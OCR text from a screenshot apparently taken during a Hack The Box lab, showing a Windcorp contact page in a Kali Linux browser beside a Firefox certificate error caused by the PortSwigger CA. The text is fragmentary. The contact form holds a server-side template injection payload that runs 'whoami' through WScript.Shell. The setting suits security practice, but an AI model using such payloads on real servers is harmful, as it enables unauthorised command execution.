 1 2 3 4 2 10.10.14.29 15:43
B Windcorp - Index A Pentester's Guide to Ser
https://www.windcorp.htb 130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Windcorp. Home About Services Portfolio Team Contact
Our Address
A108 Adam Street, New York, NY 535022
Email Us
contact@example.com
Call Us
+1 5589 55488 55
Software is Preventing Firefox
From Safely Connecting to This
Site
www.google.com is most likely a safe site, but a secure connection
could not be established. This issue is caused by PortSwigger CA, which
is either software on your computer or your network.
What can you do about it?
www.google.com has a security policy called HTTP Strict Transport
Security (HSTS), which means that Firefox can only connect to it
securely. You can’t add an exception to visit this site.
• If your antivirus software includes a feature that scans encrypted
user user@gmail.com
user
<%=CreateObject("WScript.Shell").exec("whoami").StdOut.ReadAll() %>
Send Message